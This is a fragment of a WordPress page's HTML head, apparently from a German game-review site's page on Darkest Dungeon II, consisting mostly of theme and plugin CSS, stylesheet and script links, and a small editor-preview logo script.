.wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"af93d0e014","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/77130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=77130' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-game-darkest-dungeon-ii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-game-darkest-dungeon-ii%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
